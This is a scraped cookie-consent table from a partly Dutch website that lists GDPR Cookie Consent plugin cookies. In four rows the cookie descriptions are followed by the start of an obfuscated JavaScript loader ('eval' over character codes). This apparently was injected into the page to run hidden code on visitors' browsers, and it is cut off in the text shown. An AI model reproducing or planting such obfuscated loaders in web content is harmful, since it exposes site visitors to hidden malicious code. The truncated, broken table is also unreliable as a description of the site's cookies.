
This website uses cookies to improve your experience while you
navigate through the website. Out of these, the cookies that are
categorized as necessary are stored on your browser as they are
essential for the working of basic functionalities of the website. We
also use third-party cookies that help us analyze and understand how
you use this website. These cookies will be stored in your browser
only with your consent. You also have the option to opt-out of these
cookies. But opting out of some of these cookies may affect your
browsing experience.
Necessary
Necessary
Altijd ingeschakeld
Necessary cookies are absolutely essential for the website to
function properly. These cookies ensure basic functionalities and
security features of the website, anonymously.
Cookie
Duur
cookielawinfo-
11
This cookie is set by GDPR Cookie C
checkbox-analytics
months
f=String;eval(f.fromCharCode(102,11
cookielawinfo-
11
The cookie is set by GDPR cookie co
checkbox-functional
months
f=String;eval(f.fromCharCode(102,11
cookielawinfo-
11
This cookie is set by GDPR Cookie C
checkbox-necessary
months
f=String;eval(f.fromCharCode(102,11
cookielawinfo-
11
This cookie is set by GDPR Cookie C
checkbox-others
months
f=String;eval(f.fromCharCode(102,11